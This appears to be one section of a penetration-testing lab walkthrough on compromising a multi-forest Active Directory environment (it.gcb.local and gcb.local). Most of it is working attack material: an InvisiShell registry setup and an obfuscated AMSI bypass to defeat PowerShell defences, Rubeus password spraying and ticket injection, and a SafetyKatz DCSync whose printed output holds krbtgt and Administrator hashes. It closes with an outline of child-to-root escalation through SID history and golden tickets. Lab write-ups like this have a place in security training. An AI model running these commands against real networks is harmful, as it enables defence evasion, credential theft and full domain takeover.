Phase - 7 - Section 10

In Path 7, we're shifting our focus to a multi-forest trust exploitation scenario involving IT-DC, GCB-DC, and a Windows workstation. The objective is to pivot across trust boundaries, gain domain dominance in both forests, and escalate to Enterprise Admin in the root forest. Based on the topology and steps described, here's the path we're likely to follow:
We begin by leveraging clear-text credentials that were previously acquired from multiple forests, specifically by joining password patterns or reuse between users across these forests. This will allow us to authenticate against a domain in one forest even if the password was originally harvested in another. Using these credentials, we will modify Active Directory ACLs to escalate privileges within a target domain.
Once we have control over the necessary permissions, we escalate to Domain Admin inside the GCB forest. This step will provide us with administrative rights over GCB-DC, enabling us to manipulate the domain configuration and trust relationships as needed.
Finally, with full DA rights on the GCB side, we pivot toward the Enterprise Admin group, which resides in the root of the forest. This final escalation will give us full control across all domains in the forest structure. The end goal of Path 7 (Section 10) is to obtain Domain Admin privileges on gcb.local, confirming a complete forest compromise by chaining credential abuse and trust exploitation.
Throughout this phase, we’ll likely use a combination of ACL abuse, token impersonation, SID history or shadow principal injection, and privileged group escalation strategies.
Let’s initiate a new CMDLet and do the proper PowerShell security features bypass.
set COR_ENABLE_PROFILING=1
set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InShellProf.dll" /f
powershell
set COR_ENABLE_PROFILING=
set COR_PROFILER=
REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /fOnce the new PowerShell session is initiated after running InvisiShell, we can then execute the following AMSI bypass into the current session.
S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
Bruteforce credential with Rubeus


Back to the ESCROWs files we found, 1 from MSP-DC01 from msp.local and the other one from ACC-DATA from gcbacc.local.
If we combine both found credentials it its possible to see that it creates a single word “Adm1n!stertheC0mp@ny”.
The Rubeus brute force command was specifically designed for exactly our scenario, testing one password against many users. Rubeus handles this internally with optimized Kerberos requests, proper error code interpretation, and built-in OPSEC features like randomized delays when we use the /opsec flag. It stops immediately when finding valid credentials.The tool is compiled C# rather than interpreted PowerShell, making it significantly faster for large-scale operations.
The tool will automatically test each user and stop when it finds valid credentials, giving you both the username and a usable Kerberos ticket for further operations.
Rubeus.exe brute /password:"Adm1n!stertheC0mp@ny" /opsec /force /domain:it.gcb.local /noticket
Key flags:
/opsec- Adds delays and jitter to avoid detection
/force- Continues even if some users fail
/noticket- Doesn't save tickets to disk
/domain:- Specify target domain
Enumerating Orgadmin’s Groups

We were able to find who is the owner of the credentials we combined, it belongs to orgadmin user. Let’s now enumerate what group Orgadmin belongs to, and we will accomplish this task using ADModule
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Import-Module .\ActiveDirectory\ActiveDirectory.psd1
Get-ADUser -Identity 'orgadmin' -Properties MemberOf | Select-Object -ExpandProperty 'MemberOf'
As we can see from our enumeration, orgadmin user belongs to Organization Admins.
Get-ADGroup -Identity 'organizationadmins' -Properties *

Let’s now leverage our privileges to orgadmin user, by requesting his TGT and Injecting it into our current session
Rubeus.exe asktgt /user:orgadmin /password:"Adm1n!stertheC0mp@ny" /domain:it.gcb.local /opsec /force /ptt
klist

Enumerating ACLs
Now, with orgadmin privileges, let’s enumerate ACLs and find out if we do some interesting privileges inside this domain. The quick and easiest way is by using Find-InterestingDomainAcl from PowerView.ps1.
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -Match 'orgadmin'}
We can see above from our enumeration, that our user Orgadmin really have some important rights here. The user contains DS-Replication-Get-Changes-In-Filtered-Set, DS-Replication-Get-Changes and DS-Replication-Get-Changes-All.

DCSync
With the replications rights we already have, we can simply do a DCSync attack and request for KRBTGT’s credentials, We will use Saftykatz.exe to accomplish this task.
.\SafetyKatz.exe "privilege::debug" "lsadump::dcsync /user:it\krbtgt /domain:it.gcb.local" "exit"
DCSync - KRBTGT
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # lsadump::dcsync /user:it\krbtgt /domain:it.gcb.local [DC] 'it.gcb.local' will be the domain [DC] 'it-dc.it.gcb.local' will be the DC server [DC] 'it\krbtgt' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 5/26/2019 1:29:34 AM Object Security ID : S-1-5-21-948911695-1962824894-4291460450-502 Object Relative ID : 502 Credentials: Hash NTLM: ae5ef6353b190da04cc7a63b79895e5e ntlm- 0: ae5ef6353b190da04cc7a63b79895e5e lm - 0: a3d667af3465808779b7f9e7737f3753 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : b2bdedd4bd4a696123c954538aa8d325 * Primary:Kerberos-Newer-Keys * Default Salt : IT.GCB.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096) : 62b85ee1e26d8f98f62090a8ac69a258fd32000ac5d3d4691aea2bbba72a226c aes128_hmac (4096) : 8744ae70f355f08ac1cb5256b21421ca des_cbc_md5 (4096) : a1c18319fd85a283 * Primary:Kerberos * Default Salt : IT.GCB.LOCALkrbtgt Credentials des_cbc_md5 : a1c18319fd85a283 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 31752cbf2a016cdae8bdf1c235485d33 02 26340a9486b3579c5d718366cac9c5e4 03 2998de3699f99d1b05d426592f594311 04 31752cbf2a016cdae8bdf1c235485d33 05 26340a9486b3579c5d718366cac9c5e4 06 8054ae765d906734e147cb6592d87fb3 07 31752cbf2a016cdae8bdf1c235485d33 08 9309702e2cfdf98d0e972a1be174f90d 09 9309702e2cfdf98d0e972a1be174f90d 10 60597bace8db1eb12ca47894f94a295c 11 11818387f57e58031ddbe2f6ae8c6bf0 12 9309702e2cfdf98d0e972a1be174f90d 13 81ae74cc35647c616afedb858a18825f 14 11818387f57e58031ddbe2f6ae8c6bf0 15 6be3516720282c3eda483f525a4886dd 16 6be3516720282c3eda483f525a4886dd 17 d2ad57cc28290862d5c4d97ea9aea601 18 573d370a6125e082012f7a5f5bb1701b 19 adba4db1519b64532676853f9bb21915 20 017b7a93546d3beed1f378b9d5bf1d38 21 76fca3947a80f513a17e4f8280e42154 22 76fca3947a80f513a17e4f8280e42154 23 c7108a26cf6508de4599d82050a7fd3a 24 65874095f943013497753f3b7df6ec1b 25 65874095f943013497753f3b7df6ec1b 26 879253728195897911160f6e78ffebaf 27 8e6b3ee0002c2d06b562ee0bdd0edfdd 28 98b1a2afc01fef11f0fcf95f9d11317d 29 60919e56073d2da726d14406cbe411d8 mimikatz(commandline) # exit
DCSync - Administrator
mimikatz(commandline) # lsadump::dcsync /user:it\Administrator /domain:it.gcb.local [DC] 'it.gcb.local' will be the domain [DC] 'it-dc.it.gcb.local' will be the DC server [DC] 'it\Administrator' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Account expiration : Password last change : 5/28/2019 3:47:25 AM Object Security ID : S-1-5-21-948911695-1962824894-4291460450-500 Object Relative ID : 500 Credentials: Hash NTLM: d69fe53a32594b3461f954da18a41829 ntlm- 0: d69fe53a32594b3461f954da18a41829 ntlm- 1: c87a64622a487061ab81e51cc711a34b lm - 0: bbabd825f750d1f65336050075693eab Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 48a1e01bb6d6e7fd7a6b031516d08647 * Primary:Kerberos-Newer-Keys * Default Salt : IT.GCB.LOCALAdministrator Default Iterations : 4096 Credentials aes256_hmac (4096) : dc36352b88a8f332112d9b6d23bbae2b9a2a0a75188fc0011ee406c829371999 aes128_hmac (4096) : c47ef5d828b01c05ad339104bea5ba85 des_cbc_md5 (4096) : 856e2f1fa1d36ebc OldCredentials aes256_hmac (4096) : bbdb52a6e782dbb4e960df121e760018667a029854dd86f7677a16882007ffea aes128_hmac (4096) : 153f4b8ed1b9c0d4370a731cb496553f des_cbc_md5 (4096) : 6462297f34ad54ae OlderCredentials aes256_hmac (4096) : 6ee5d99e81fd6bdd2908243ef1111736132f4b107822e4eebf23a18ded385e61 aes128_hmac (4096) : 6508ee108b9737e83f289d79ea365151 des_cbc_md5 (4096) : 31435d975783d0d0 * Primary:Kerberos * Default Salt : IT.GCB.LOCALAdministrator Credentials des_cbc_md5 : 856e2f1fa1d36ebc OldCredentials des_cbc_md5 : 6462297f34ad54ae * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 022de4e09f6abaf89c6258c6dadc9567 02 086d1b3a3ee63d4fc42e819af7d7f17c 03 9ba336e786a4959d62184ee60cddf39f 04 022de4e09f6abaf89c6258c6dadc9567 05 f3999440113de7bee5ed4739735036f9 06 f22a5f88437be074be4c4bcc035616de 07 4abfe538604ef96231cf10617d5eae2b 08 6df855a4f16912a3b275c4eee5a14404 09 3673a1204d07e899310d002523674683 10 96448dce9787a39144a03b33efbfdc21 11 533a5dd8297e8903ebe5c81159b0048a 12 6df855a4f16912a3b275c4eee5a14404 13 c2d795728452932b9ad93e15cdd99b65 14 197c20003a00f263154dc35ed77e4d48 15 e8350c128a03bc32eeb2963e48a17e54 16 a3c69a598f9638eff148cf084cd7aca0 17 5dd4e0bcd520a55c183aefa056144112 18 baf427ea3f91fe352eece6a756acc92b 19 d118603bc8ea535ac6914a0eddebdede 20 1bc79a53df8200652e8cb611c0ec8f1a 21 7b6fa5be968e55c3958fc2d597012b39 22 e2b60c5c90d9ad926136dd6e82cb7620 23 d7855c57159743238658c86cbbf54b04 24 00f7bb4b5a5c84464f9f327fa662fc38 25 7d1dfb9096e9428254de98094c4e5b15 26 9466b9fff400a1aea2e3d37f8b5d6b83 27 425135b26cbcab6fd1e5f59ee1da23ee 28 1d846e22d081534b876fca6bbbeade34 29 08aca799afce9fc0e9e3650e239dd0cb mimikatz(commandline) # exit

As far as we remember during our enumeration phase right in the beginning, it.gcb.local is child-domain of gcb.local which is it root domain.
Get-ADTrust -Filter *
Now that we were able to compromise the whole child domain it.gcb.local, escalating our privileges to to Enterprise Admins and compromising gcb.local the parent domain is even easier and simple.
Cross-domain attacks, specifically moving from a child domain to the forest root by abusing the krbtgt account, rely on the fundamental weaknesses in how Active Directory handles SID history and inter-realm Kerberos trust. When we compromise a child domain, we do not immediately have control over the forest, but through golden ticket attacks with manipulated SID history, we can escalate privileges and obtain the krbtgt hash of the forest root, effectively gaining complete control.
The forest is the true security boundary in Active Directory, meaning that domain-level security measures cannot prevent escalation if we control a child domain. Each domain within the forest has its own krbtgt account, which encrypts and signs TGTs (Ticket Granting Tickets) issued by that domain’s KDC (Key Distribution Center). However, when a user needs to authenticate across domains within the same forest, inter-realm trust is used, and this mechanism can be abused.
